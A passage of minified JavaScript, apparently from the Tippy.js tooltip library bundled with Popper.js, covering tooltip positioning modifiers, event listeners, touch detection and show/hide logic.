t[e]===r});var i=S(t,function(t){return t[e]===r});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&o(e)&&(r.offsets.popper=T(r.offsets.popper),r.offsets.reference=T(r.offsets.reference),r=e(r,t))}),r}function t(t,r){return t.some(function(t){var e=t.name;return t.enabled&&e===r})}function P(t){for(var e=[!1,"ms","Webkit","Moz","O"],r=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var n=e[i],a=n?""+n+r:t;if(void 0!==document.body.style[a])return a}return null}function a(t){var e=t.ownerDocument;return e?e.defaultView:window}function e(t,e,r,i){r.updateBound=i,a(t).addEventListener("resize",r.updateBound,{passive:!0});var n=v(t);return function t(e,r,i,n){var a="BODY"===e.nodeName,o=a?e.ownerDocument.defaultView:e;o.addEventListener(r,i,{passive:!0}),a||t(v(o.parentNode),r,i,n),n.push(o)}(n,"scroll",r.updateBound,r.scrollParents),r.scrollElement=n,r.eventsEnabled=!0,r}function r(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,a(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function R(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function X(r,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&R(i[t])&&(e="px"),r.style[t]=i[t]+e})}function H(t,e,r){var i=S(t,function(t){return t.name===e}),n=!!i&&t.some(function(t){return t.name===r&&t.enabled&&t.order<i.order});if(!n){var a="`"+e+"`";console.warn("`"+r+"` modifier is required by "+a+" modifier in order to work, be sure to include it before "+a+"!")}return n}function n(t){var e=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=Yt.indexOf(t),i=Yt.slice(r+1).concat(Yt.slice(0,r));return e?i.reverse():i}function N(t,n,a,e){var o=[0,0],s=-1!==["right","left"].indexOf(e),r=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=r.indexOf(S(r,function(t){return-1!==t.search(/,|\s/)}));r[i]&&-1===r[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var p=/\s*,\s*|\s+/,c=-1===i?[r]:[r.slice(0,i).concat([r[i].split(p)[0]]),[r[i].split(p)[1]].concat(r.slice(i+1))];return(c=c.map(function(t,e){var r=(1===e?!s:s)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,r,i){var n,a=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+a[1],s=a[2];if(!o)return t;if(0!==s.indexOf("%"))return"vh"!==s&&"vw"!==s?o:("vh"===s?ut(document.documentElement.clientHeight,window.innerHeight||0):ut(document.documentElement.clientWidth,window.innerWidth||0))/100*o;switch(s){case"%p":n=r;break;case"%":case"%r":default:n=i}return T(n)[e]/100*o}(t,r,n,a)})})).forEach(function(r,i){r.forEach(function(t,e){R(t)&&(o[i]+=t*("-"===r[e-1]?-1:1))})}),o}function M(t){return t.getAttribute("x-placement").replace(/-.+/,"")}function F(t,e,r,i){return e.length?{scale:1===e.length?""+e[0]:r?e[0]+", "+e[1]:e[1]+", "+e[0],translate:1===e.length?i?-e[0]+"px":e[0]+"px":r?i?e[0]+"px, "+-e[1]+"px":e[0]+"px, "+e[1]+"px":i?-e[1]+"px, "+e[0]+"px":e[1]+"px, "+e[0]+"px"}[t]:""}function q(t,e){return t?e?t:{X:"Y",Y:"X"}[t]:""}function B(t,e,r){var i=M(t),n="top"===i||"bottom"===i,a="right"===i||"bottom"===i,o=function(t){var e=r.match(t);return e?e[1]:""},s=function(t){var e=r.match(t);return e?e[1].split(",").map(parseFloat):[]},p=/translateX?Y?\(([^)]+)\)/,c=/scaleX?Y?\(([^)]+)\)/,l={translate:{axis:o(/translate([XY])/),numbers:s(p)},scale:{axis:o(/scale([XY])/),numbers:s(c)}},u=r.replace(p,"translate"+q(l.translate.axis,n)+"("+F("translate",l.translate.numbers,n,a)+")").replace(c,"scale"+q(l.scale.axis,n)+"("+F("scale",l.scale.numbers,n,a)+")");e.style[m("transform")]=u}function z(t){return-(t-gt.distance)+"px"}function W(t,e){return(Element.prototype.closest||function(t){for(var e=this;e;){if(Ht.call(e,t))return e;e=e.parentElement}}).call(t,e)}function U(t,e){return Array.isArray(t)?t[e]:t}function $(t,e){t.forEach(function(t){t&&t.setAttribute("data-state",e)})}function Z(t,e){t.filter(Boolean).forEach(function(t){t.style[m("transitionDuration")]=e+"ms"})}function G(t){var e=window.scrollX||window.pageXOffset,r=window.scrollY||window.pageYOffset;t.focus(),scroll(e,r)}function K(){var t=this._(Nt).lastTriggerEvent;return this.options.followCursor&&!mt.usingTouch&&t&&"focus"!==t.type}function V(t){var e=this,r=this.options;if(et.call(this),!this.state.visible){if(r.target)return void function(t){var e=W(t.target,this.options.target);if(e&&!e._tippy){var r=e.getAttribute("title")||this.title;r&&(e.setAttribute("title",r),st(e,yt({},this.options,{target:null})),V.call(e._tippy,t))}}.call(this,t);if(this._(Nt).isPreparingToShow=!0,r.wait)return void r.wait.call(this.popper,this.show.bind(this),t);if(K.call(this)){this._(Nt).followCursorListener||function(){var n=this;this._(Nt).followCursorListener=function(t){var e=n._(Nt).lastMouseMoveEvent=t,r=e.clientX,i=e.clientY;n.popperInstance&&(n.popperInstance.reference={getBoundingClientRect:function(){return{width:0,height:0,top:i,left:r,right:r,bottom:i}},clientWidth:0,clientHeight:0},n.popperInstance.scheduleUpdate())}}.call(this);var i=g(this.popper).arrow;i&&(i.style.margin="0"),document.addEventListener("mousemove",this._(Nt).followCursorListener)}var n=U(r.delay,0);n?this._(Nt).showTimeout=setTimeout(function(){e.show()},n):this.show()}}function J(){var t=this;if(et.call(this),this.state.visible){this._(Nt).isPreparingToShow=!1;var e=U(this.options.delay,1);e?this._(Nt).hideTimeout=setTimeout(function(){t.state.visible&&t.hide()},e):this.hide()}}function Q(){var o=this;return{onTrigger:function(t){if(o.state.enabled){var e=mt.supportsTouch&&mt.usingTouch&&-1<["mouseenter","mouseover","focus"].indexOf(t.type);e&&o.options.touchHold||("click"===(o._(Nt).lastTriggerEvent=t).type&&"persistent"!==o.options.hideOnClick&&o.state.visible?J.call(o):V.call(o,t),e&&mt.iOS&&o.reference.click&&o.reference.click())}},onMouseLeave:function(t){if(!(-1<["mouseleave","mouseout"].indexOf(t.type)&&mt.supportsTouch&&mt.usingTouch&&o.options.touchHold)){if(o.options.interactive){var a=J.bind(o);return document.body.addEventListener("mouseleave",a),void document.addEventListener("mousemove",function t(e){var r=W(e.target,ht.REFERENCE),i=W(e.target,ht.POPPER)===o.popper,n=r===o.reference;i||n||function(t,e,r){if(!e.getAttribute("x-placement"))return!0;var i=t.clientX,n=t.clientY,a=r.interactiveBorder,o=r.distance,s=e.getBoundingClientRect(),p=M(e),c=a+o,l={top:s.top-n>a,bottom:n-s.bottom>a,left:s.left-i>a,right:i-s.right>a};return"top"===p?l.top=s.top-n>c:"bottom"===p?l.bottom=n-s.bottom>c:"left"===p?l.left=s.left-i>c:"right"===p&&(l.right=i-s.right>c),l.top||l.bottom||l.left||l.right}(e,o.popper,o.options)&&(document.body.removeEventListener("mouseleave",a),document.removeEventListener("mousemove",t),J.call(o,t))})}J.call(o)}},onBlur:function(t){if(t.target===o.reference&&!mt.usingTouch){if(o.options.interactive){if(!t.relatedTarget)return;if(W(t.relatedTarget,ht.POPPER))return}J.call(o)}},onDelegateShow:function(t){W(t.target,o.options.target)&&V.call(o,t)},onDelegateHide:function(t){W(t.target,o.options.target)&&J.call(o)}}}function tt(){var t=this,e=this.popper,r=this.reference,i=this.options,n=g(e).tooltip,a=i.popperOptions,o="round"===i.arrowType?ht.ROUND_ARROW:ht.ARROW,s=n.querySelector(o),p=yt({placement:i.placement},a||{},{modifiers:yt({},a?a.modifiers:{},{arrow:yt({element:o},a&&a.modifiers?a.modifiers.arrow:{}),flip:yt({enabled:i.flip,padding:i.distance+5,behavior:i.flipBehavior},a&&a.modifiers?a.modifiers.flip:{}),offset:yt({offset:i.offset},a&&a.modifiers?a.modifiers.offset:{})}),onCreate:function(){n.style[M(e)]=z(i.distance),s&&i.arrowTransform&&B(e,s,i.arrowTransform)},onUpdate:function(){var t=n.style;t.top="",t.bottom="",t.left="",t.right="",t[M(e)]=z(i.distance),s&&i.arrowTransform&&B(e,s,i.arrowTransform)}});return it.call(this,{target:e,callback:function(){t.popperInstance.update()},options:{childList:!0,subtree:!0,characterData:!0}}),new Pt(r,e,p)}function et(){var t=this._(Nt),e=t.showTimeout,r=t.hideTimeout;clearTimeout(e),clearTimeout(r)}function rt(){var e=this;!function t(){e.popperInstance&&e.popperInstance.update(),e.popper.style[m("transitionDuration")]=e.options.updateDuration+"ms",e.state.visible?requestAnimationFrame(t):e.popper.style[m("transitionDuration")]=""}()}function it(t){var e=t.target,r=t.callback,i=t.options;if(window.MutationObserver){var n=new MutationObserver(r);n.observe(e,i),this._(Nt).mutationObservers.push(n)}}function nt(t,r){if(!t)return r();var i=g(this.popper).tooltip,n=function(t,e){e&&i[t+"EventListener"]("ontransitionend"in window?"transitionend":"webkitTransitionEnd",e)},e=function t(e){e.target===i&&(n("remove",t),r())};n("remove",this._(Nt).transitionendListener),n("add",e),this._(Nt).transitionendListener=e}function at(t,f){return t.reduce(function(t,r){var e,i,n,a,o,s=Ft,p=(e=r,(i=f.performance?f:(n=r,a=f,o=bt.reduce(function(t,e){var r=n.getAttribute("data-tippy-"+e.toLowerCase())||a[e];return"false"===r&&(r=!1),"true"===r&&(r=!0),isFinite(r)&&!isNaN(parseFloat(r))&&(r=parseFloat(r)),"target"!==e&&"string"==typeof r&&"["===r.trim().charAt(0)&&(r=JSON.parse(r)),t[e]=r,t},{}),yt({},a,o))).arrow&&(i.animateFill=!1),i.appendTo&&"function"==typeof i.appendTo&&(i.appendTo=i.appendTo()),"function"==typeof i.html&&(i.html=i.html(e)),i),c=r.getAttribute("title");if(!(c||p.target||p.html||p.dynamicTitle))return t;r.setAttribute(p.target?"data-tippy-delegate":"data-tippy",""),b(r);var l=function(t,e,r){var i=h();i.setAttribute("class","tippy-popper"),i.setAttribute("role","tooltip"),i.setAttribute("id","tippy-"+t),i.style.zIndex=r.zIndex,i.style.maxWidth=r.maxWidth;var n=h();n.setAttribute("class","tippy-tooltip"),n.setAttribute("data-size",r.size),n.setAttribute("data-animation",r.animation),n.setAttribute("data-state","hidden"),r.theme.split(" ").forEach(function(t){n.classList.add(t+"-theme")});var a=h();if(a.setAttribute("class","tippy-content"),r.arrow){var o=h();o.style[m("transform")]=r.arrowTransform,"round"===r.arrowType?(o.classList.add("tippy-roundarrow"),o.innerHTML='<svg viewBox="0 0 24 8" xmlns="http://www.w3.org/2000/svg"><path d="M3 8s2.021-.015 5.253-4.218C9.584 2.051 10.797 1.007 12 1c1.203-.007 2.416 1.035 3.761 2.782C19.012 8.005 21 8 21 8H3z"/></svg>'):o.classList.add("tippy-arrow"),n.appendChild(o)}if(r.animateFill){n.setAttribute("data-animatefill","");var s=h();s.classList.add("tippy-backdrop"),s.setAttribute("data-state","hidden"),n.appendChild(s)}r.inertia&&n.setAttribute("data-inertia",""),r.interactive&&n.setAttribute("data-interactive","");var p,c=r.html;return c?(p=c instanceof Element?(a.appendChild(c),"#"+(c.id||"tippy-html-template")):(a.innerHTML=document.querySelector(c).innerHTML,c),i.setAttribute("data-html",""),n.setAttribute("data-template-id",p),r.interactive&&i.setAttribute("tabindex","-1")):a[r.allowTitleHTML?"innerHTML":"textContent"]=e,n.appendChild(a),i.appendChild(n),i}(s,c,p),u=new Mt({id:s,reference:r,popper:l,options:p,title:c,popperInstance:null});p.createPopperInstanceOnInit&&(u.popperInstance=tt.call(u),u.popperInstance.disableEventListeners());var d=Q.call(u);return u.listeners=p.trigger.trim().split(" ").reduce(function(t,e){return t.concat(function(t,r,e,i){var n=e.onTrigger,a=e.onMouseLeave,o=e.onBlur,s=e.onDelegateShow,p=e.onDelegateHide,c=[];if("manual"===t)return c;var l=function(t,e){r.addEventListener(t,e),c.push({event:t,handler:e})};return i.target?(mt.supportsTouch&&i.touchHold&&(l("touchstart",s),l("touchend",p)),"mouseenter"===t&&(l("mouseover",s),l("mouseout",p)),"focus"===t&&(l("focusin",s),l("focusout",p)),"click"===t&&l("click",s)):(l(t,n),mt.supportsTouch&&i.touchHold&&(l("touchstart",n),l("touchend",a)),"mouseenter"===t&&l("mouseleave",a),"focus"===t&&l(ft?"focusout":"blur",o)),c}(e,r,d,p))},[]),p.dynamicTitle&&it.call(u,{target:r,callback:function(){var t=g(l).content,e=r.getAttribute("title");e&&(t[p.allowTitleHTML?"innerHTML":"textContent"]=u.title=e,b(r))},options:{attributes:!0}}),r._tippy=u,l._tippy=u,l._reference=r,t.push(u),Ft++,t},[])}function ot(i){l(document.querySelectorAll(ht.POPPER)).forEach(function(t){var e=t._tippy;if(e){var r=e.options;(!0===r.hideOnClick||-1<r.trigger.indexOf("focus"))&&(!i||t!==i.popper)&&e.hide()}})}function st(t,e,r){var i,n,a,o;mt.supported&&!qt&&(a=function(){mt.usingTouch||(mt.usingTouch=!0,mt.iOS&&document.body.classList.add("tippy-touch"),mt.dynamicInputDetection&&window.performance&&document.addEventListener("mousemove",o),mt.onUserInputChange("touch"))},o=function(){var t=performance.now();t-n<20&&(mt.usingTouch=!1,document.removeEventListener("mousemove",o),!mt.iOS&&document.body.classList.remove("tippy-touch"),mt.onUserInputChange("mouse")),n=t},document.addEventListener("click",function(t){if(!(t.target instanceof Element))return ot();var e=W(t.target,ht.REFERENCE),r=W(t.target,ht.POPPER);if(!(r&&r._tippy&&r._tippy.options.interactive)){if(e&&e._tippy){var i=e._tippy.options,n=-1<i.trigger.indexOf("click"),a=i.multiple;if(!a&&mt.usingTouch||!a&&n)return ot(e._tippy);if(!0!==i.hideOnClick||n)return}ot()}}),document.addEventListener("touchstart",a),window.addEventListener("blur",function(){var t=document.activeElement;t&&t.blur&&Ht.call(t,ht.REFERENCE)&&t.blur()}),window.addEventListener("resize",function(){l(document.querySelectorAll(ht.POPPER)).forEach(function(t){var e=t._tippy;e&&!e.options.livePlacement&&e.popperInstance.scheduleUpdate()})}),!mt.supportsTouch&&(navigator.maxTouchPoints||navigator.msMaxTouchPoints)&&document.addEventListener("pointerdown",a),qt=!0),c(t)&&((i=t).refObj=!0,i.attributes=i.attributes||{},i.setAttribute=function(t,e){i.attributes[t]=e},i.getAttribute=function(t){return i.attributes[t]},i.removeAttribute=function(t){delete i.attributes[t]},i.hasAttribute=function(t){return t in i.attributes},i.addEventListener=function(){},i.removeEventListener=function(){},i.classList={classNames:{},add:function(t){return i.classList.classNames[t]=!0},remove:function(t){return delete i.classList.classNames[t],!0},contains:function(t){return t in i.classList.classNames}}),e=yt({},gt,e);var s=function(t){if(t instanceof Element||c(t))return[t];if(t instanceof NodeList)return l(t);if(Array.isArray(t))return t;try{return l(document.querySelectorAll(t))}catch(t){return[]}}(t),p=s[0];return{selector:t,options:e,tooltips:mt.supported?at(r&&p?[p]:s,e):[],destroyAll:function(){this.tooltips.forEach(function(t){return t.destroy()}),this.tooltips=[]}}}var pt=Math.min,ct=Math.round,lt=Math.floor,ut=Math.max,dt="undefined"!=typeof window,ft=dt&&/MSIE |Trident\//.test(navigator.userAgent),mt={};dt&&(mt.supported="requestAnimationFrame"in window,mt.supportsTouch="ontouchstart"in window,mt.usingTouch=!1,mt.dynamicInputDetection=!0,mt.iOS=/iPhone|iPad|iPod/.test(navigator.platform)&&!window.MSStream,mt.onUserInputChange=function(){});for(var ht={POPPER:".tippy-popper",TOOLTIP:".tippy-tooltip",CONTENT:".tippy-content",BACKDROP:".tippy-backdrop",ARROW:".tippy-arrow",ROUND_ARROW:".tippy-roundarrow",REFERENCE:"[data-tippy]"},gt={placement:"top",livePlacement:!0,trigger:"mouseenter focus",animation:"shift-away",html:!1,animateFill:!0,arrow:!1,delay:0,duration:[350,300],interactive:!1,interactiveBorder:2,theme:"dark",size:"regular",distance:10,offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,updateDuration:350,sticky:!1,appendTo:function(){return document.body},zIndex:9999,touchHold:!1,performance:!1,dynamicTitle:!1,flip:!0,flipBehavior:"flip",arrowType:"sharp",arrowTransform:"",maxWidth:"",target:null,allowTitleHTML:!0,popperOptions:{},createPopperInstanceOnInit:!1,onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){}},bt=mt.supported&&Object.keys(gt),vt=function(){function i(t,e){for(var r,i=0;i<e.length;i++)(r=e[i]).enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}return function(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),t}}(),yt=Object.assign||function(t){for(var e,r=1;r<arguments.length;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},wt="undefined"!=typeof window&&"undefined"!=typeof document,xt=["Edge","Trident","Firefox"],kt=0,_t=0;_t<xt.length;_t+=1)if(wt&&0<=navigator.userAgent.indexOf(xt[_t])){kt=1;break}var Et=wt&&window.Promise?function(t){var e=!1;return function(){e||(e=!0,window.Promise.resolve().then(function(){e=!1,t()}))}}:function(t){var e=!1;return function(){e||(e=!0,setTimeout(function(){e=!1,t()},kt))}},Tt=wt&&!(!window.MSInputMethodContext||!document.documentMode),Ot=wt&&/MSIE 10/.test(navigator.userAgent),Lt=function(){function i(t,e){for(var r,i=0;i<e.length;i++)(r=e[i]).enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}return function(t,e,r){return e&&i(t.prototype,e),r&&i(t,r),t}}(),At=function(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t},It=Object.assign||function(t){for(var e,r=1;r<arguments.length;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t},Ct=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Yt=Ct.slice(3),Dt="flip",St="clockwise",jt="counterclockwise",Pt=function(){function a(t,e){var r=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,a),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=Et(this.update.bind(this)),this.options=It({},a.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(It({},a.Defaults.modifiers,i.modifiers)).forEach(function(t){r.options.modifiers[t]=It({},a.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return It({name:t},r.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&o(t.onLoad)&&t.onLoad(r.reference,r.popper,r.options,t,r.state)}),this.update();var n=this.options.eventsEnabled;n&&this.enableEventListeners(),this.state.eventsEnabled=n}return Lt(a,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=p(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=s(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=D(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=j(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,t(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[P("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=e(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return r.call(this)}}]),a}();Pt.Utils=("undefined"==typeof window?global:window).PopperUtils,Pt.placements=Ct,Pt.Defaults={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,r=e.split("-")[0],i=e.split("-")[1];if(i){var n=t.offsets,a=n.reference,o=n.popper,s=-1!==["bottom","top"].indexOf(r),p=s?"left":"top",c=s?"width":"height",l={start:At({},p,a[p]),end:At({},p,a[p]+a[c]-o[c])};t.offsets.popper=It({},o,l[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var r,i=e.offset,n=t.placement,a=t.offsets,o=a.popper,s=a.reference,p=n.split("-")[0];return r=R(+i)?[+i,0]:N(i,o,s,p),"left"===p?(o.top+=r[0],o.left-=r[1]):"right"===p?(o.top+=r[0],o.left+=r[1]):"top"===p?(o.left+=r[0],o.top-=r[1]):"bottom"===p&&(o.left+=r[0],o.top+=r[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,i){var e=i.boundariesElement||x(t.instance.popper);t.instance.reference===e&&(e=x(e));var r=P("transform"),n=t.instance.popper.style,a=n.top,o=n.left,s=n[r];n.top="",n.left="",n[r]="";var p=I(t.instance.popper,t.instance.reference,i.padding,e,t.positionFixed);n.top=a,n.left=o,n[r]=s,i.boundaries=p;var c=i.priority,l=t.offsets.popper,u={primary:function(t){var e=l[t];return l[t]<p[t]&&!i.escapeWithReference&&(e=ut(l[t],p[t])),At({},t,e)},secondary:function(t){var e="right"===t?"left":"top",r=l[e];return l[t]>p[t]&&!i.escapeWithReference&&(r=pt(l[e],p[t]-("right"===t?l.width:l.height))),At({},e,r)}};return c.forEach(function(t){var e=-1===["left","top"].indexOf(t)?"secondary":"primary";l=It({},l,u[e](t))}),t.offsets.popper=l,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,r=e.popper,i=e.reference,n=t.placement.split("-")[0],a=lt,o=-1!==["top","bottom"].indexOf(n),s=o?"right":"bottom",p=o?"left":"top",c=o?"width":"height";return r[s]<a(i[p])&&(t.offsets.popper[p]=a(i[p])-r[c]),r[p]>a(i[s])&&(t.offsets.popper[p]=a(i[s])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var r;if(!H(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var n=t.placement.split("-")[0],a=t.offsets,o=a.popper,s=a.reference,p=-1!==["left","right"].indexOf(n),c=p?"height":"width",l=p?"Top":"Left",u=l.toLowerCase(),d=p?"left":"top",f=p?"bottom":"right",m=C(i)[c];s[f]-m<o[u]&&(t.offsets.popper[u]-=o[u]-(s[f]-m)),s[u]+m>o[f]&&(t.offsets.popper[u]+=s[u]+m-o[f]),t.offsets.popper=T(t.offsets.popper);var h=s[u]+s[c]/2-m/2,g=w(t.instance.popper),b=parseFloat(g["margin"+l],10),v=parseFloat(g["border"+l+"Width"],10),y=h-t.offsets.popper[u]-b-v;return y=ut(pt(o[c]-m,y),0),t.arrowElement=i,t.offsets.arrow=(At(r={},u,ct(y)),At(r,d,""),r),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(m,h){if(t(m.instance.modifiers,"inner"))return m;if(m.flipped&&m.placement===m.originalPlacement)return m;var g=I(m.instance.popper,m.instance.reference,h.padding,h.boundariesElement,m.positionFixed),b=m.placement.split("-")[0],v=Y(b),y=m.placement.split("-")[1]||"",w=[];switch(h.behavior){case Dt:w=[b,v];break;case St:w=n(b);break;case jt:w=n(b,!0);break;default:w=h.behavior}return w.forEach(function(t,e){if(b!==t||w.length===e+1)return m;b=m.placement.split("-")[0],v=Y(b);var r,i=m.offsets.popper,n=m.offsets.reference,a=lt,o="left"===b&&a(i.right)>a(n.left)||"right"===b&&a(i.left)<a(n.right)||"top"===b&&a(i.bottom)>a(n.top)||"bottom"===b&&a(i.top)<a(n.bottom),s=a(i.left)<a(g.left),p=a(i.right)>a(g.right),c=a(i.top)<a(g.top),l=a(i.bottom)>a(g.bottom),u="left"===b&&s||"right"===b&&p||"top"===b&&c||"bottom"===b&&l,d=-1!==["top","bottom"].indexOf(b),f=!!h.flipVariations&&(d&&"start"===y&&s||d&&"end"===y&&p||!d&&"start"===y&&c||!d&&"end"===y&&l);(o||u||f)&&(m.flipped=!0,(o||u)&&(b=w[e+1]),f&&(y="end"===(r=y)?"start":"start"===r?"end":r),m.placement=b+(y?"-"+y:""),m.offsets.popper=It({},m.offsets.popper,D(m.instance.popper,m.offsets.reference,m.placement)),m=j(m.instance.modifiers,m,"flip"))}),m},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,r=e.split("-")[0],i=t.offsets,n=i.popper,a=i.reference,o=-1!==["left","right"].indexOf(r),s=-1===["top","left"].indexOf(r);return n[o?"left":"top"]=a[r]-(s?n[o?"width":"height"]:0),t.placement=Y(e),t.offsets.popper=T(n),t}},hide:{order:800,enabled:!0,fn:function(t){if(!H(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,r=S(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<r.top||e.left>r.right||e.top>r.bottom||e.right<r.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var r=e.x,i=e.y,n=t.offsets.popper,a=S(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==a&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var o,s,p=void 0===a?e.gpuAcceleration:a,c=O(x(t.instance.popper)),l={position:n.position},u={left:lt(n.left),top:ct(n.top),bottom:ct(n.bottom),right:lt(n.right)},d="bottom"===r?"top":"bottom",f="right"===i?"left":"right",m=P("transform");if(s="bottom"==d?-c.height+u.bottom:u.top,o="right"==f?-c.width+u.right:u.left,p&&m)l[m]="translate3d("+o+"px, "+s+"px, 0)",l[d]=0,l[f]=0,l.willChange="transform";else{var h="bottom"==d?-1:1,g="right"==f?-1:1;l[d]=s*h,l[f]=o*g,l.willChange=d+", "+f}var b={"x-placement":t.placement};return t.attributes=It({},b,t.attributes),t.styles=It({},l,t.styles),t.arrowStyles=It({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){return X(t.instance.popper,t.styles),e=t.instance.popper,r=t.attributes,Object.keys(r).forEach(function(t){!1===r[t]?e.removeAttribute(t):e.setAttribute(t,r[t])}),t.arrowElement&&Object.keys(t.arrowStyles).length&&X(t.arrowElement,t.arrowStyles),t;var e,r},onLoad:function(t,e,r,i,n){var a=p(n,e,t,r.positionFixed),o=s(r.placement,a,e,t,r.modifiers.flip.boundariesElement,r.modifiers.flip.padding);return e.setAttribute("x-placement",o),X(e,{position:r.positionFixed?"fixed":"absolute"}),r},gpuAcceleration:void 0}}};var Rt={};if(dt){var Xt=Element.prototype;Rt=Xt.matches||Xt.matchesSelector||Xt.webkitMatchesSelector||Xt.mozMatchesSelector||Xt.msMatchesSelector||function(t){for(var e=(this.document||this.ownerDocument).querySelectorAll(t),r=e.length;0<=--r&&e.item(r)!==this;);return-1<r}}var Ht=Rt,Nt={},Mt=function(){function i(t){for(var e in function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,i),t)this[e]=t[e];var r;this.state={destroyed:!1,visible:!1,enabled:!0},this._=(r={mutationObservers:[]},function(t){return t===Nt&&r})}return vt(i,[{key:"enable",value:function(){this.state.enabled=!0}},{key:"disable",value:function(){this.state.enabled=!1}},{key:"show",value:function(r){var i=this;if(!this.state.destroyed&&this.state.enabled){var n=this.popper,a=this.reference,o=this.options,t=g(n),s=t.tooltip,p=t.backdrop,c=t.content;return o.dynamicTitle&&!a.getAttribute("data-original-title")||a.hasAttribute("disabled")?void 0:a.refObj||document.documentElement.contains(a)?(o.onShow.call(n,this),r=U(void 0===r?o.duration:r,0),Z([n,s,p],0),n.style.visibility="visible",this.state.visible=!0,void function(t){var e,r,i,n,a,o,s,p=this.options;if(this.popperInstance?(this.popperInstance.scheduleUpdate(),p.livePlacement&&!K.call(this)&&this.popperInstance.enableEventListeners()):(this.popperInstance=tt.call(this),!p.livePlacement&&this.popperInstance.disableEventListeners()),!K.call(this)){var 